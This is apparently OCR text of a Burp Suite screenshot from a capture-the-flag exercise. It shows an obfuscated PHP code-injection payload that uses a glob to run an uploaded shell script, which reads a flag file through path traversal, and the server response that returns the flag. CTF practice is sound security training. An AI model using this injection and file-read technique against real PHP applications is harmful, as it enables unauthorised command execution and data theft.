 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://101.71.29.5:10049 ?
Request
Raw Params Headers Hex
POST
/index.php?code=%3f%3e%3c%3f%3d%60%2e%20%2f%3f%3f%3f%2f%3f%3f%3f%3f%3f%3f%3f%3f%5b%40%2d%5b%5d%60%3b%3f%3e
HTTP/1.1
Host: 101.71.29.5:10049
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/
Content-Type: multipart/form-data; boundary=---------------------------1197744999780
Content-Length: 221
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1197744999780
Content-Disposition: form-data; name="filename"; filename="1.txt"
Content-Type: text/plain
#! /bin/sh
more ./../../../flag
-----------------------------1197744999780--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 10 Nov 2018 11:04:20 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 84
Connection: close
Content-Type: text/html
::::::::::::::
./../../../flag
::::::::::::::
flag{aa5237a5fc25af3fa07f1d724f7548d7}
? < + > Type a search term 0 matches
Done 295 bytes | 40 millis